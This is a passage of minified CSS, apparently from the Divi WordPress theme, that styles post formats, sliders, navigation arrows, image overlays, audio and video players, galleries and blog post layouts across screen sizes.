p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
